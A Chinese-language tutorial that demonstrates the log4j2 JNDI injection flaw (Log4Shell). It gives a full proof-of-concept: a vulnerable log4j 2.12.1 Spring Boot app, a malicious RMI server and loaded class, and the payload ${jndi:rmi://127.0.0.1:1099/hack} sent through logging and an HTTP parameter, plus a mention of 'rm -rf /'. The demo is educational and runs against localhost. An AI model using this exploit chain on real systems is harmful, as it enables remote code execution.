1、在之前我们提过了log4j被报出了jndi的注入漏洞
我可以参考之前的文章:log学习之log4j1.x的使用
下面我们就来演示一下log4j的漏洞
2.15.0版本之前log4j2版本都会存在这个问题,所以漏洞一般升级到这个版本之前就好了
2、搭建一个maven项目
完整的项目截图:
3、完整的pom文件:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>1.5.7.RELEASE</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>log4j-demo</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>log4j-demo</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>1.8</java.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<!--升级到2.15.0就好了-->
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-api</artifactId>
<version>2.12.1</version>
</dependency>
<dependency>
<groupId>org.apache.logging.log4j</groupId>
<artifactId>log4j-core</artifactId>
<version>2.12.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
4、HackService:
package com.example.log4jdemo.hei;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class HackService {
public static void main(String[] args) {
try {
// 启动服务
LocateRegistry.createRegistry(1099);
Registry registry = LocateRegistry.getRegistry();
// 创建资源
Reference reference = new Reference("com.example.log4jdemo.hei.HackTool", "com.example.log4jdemo.hei.HackTool", null);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
// 绑定资源
registry.bind("hack", referenceWrapper);
System.out.println("服务初始化完成");
} catch (Exception e) {
e.printStackTrace();
}
}
}
5、HackTool:
package com.example.log4jdemo.hei;
public class HackTool {
static {
System.out.println("我来攻击你了,执行 -> rm -rf /");
}
}
6、Log4jDemoApplication:
package com.example.log4jdemo;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
@SpringBootApplication
public class Log4jDemoApplication {
public static void main(String[] args) {
SpringApplication.run(Log4jDemoApplication.class, args);
}
}
7、TestController:
package com.example.log4jdemo;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RequestParam;
import org.springframework.web.bind.annotation.RestController;
@RequestMapping("test")
@RestController
public class TestController {
private static final Logger logger = LogManager.getLogger(TestController.class);
@RequestMapping(value = "search")
public Object test(@RequestParam String str) {
logger.error("入参:{}",str);
return "OK";
}
public static void main(String[] args) {
String str = "${jndi:rmi://127.0.0.1:1099/hack}";
logger.error("入参:{}",str);
}
}
8、application.properties可以什么都不用写
9、首先启动Log4jDemoApplication,
在执行HackService中的main函数绑定端口号。
10、然后我们可以执行TestController中的main函数
执行以后,如图:

我们发现了当log4j执行
${jndi:rmi://127.0.0.1:1099/hack}
这条命令的时候就会注入我们在执行HackTool中执行的代码
我们可以使用postman调用接口
http://localhost:8080/test/search?str=${jndi:rmi://127.0.0.1:1099/hack}


我们发现同样能打印"我来攻击你了,执行 -> rm -rf /"
细思恐极,如果我们执行一些恶意代码,就比如rm -rf /
那我们的服务器不就蹦了。。。
在log4j1.x中 jndi是默认关闭的,要是不开启,这个漏洞就执行不了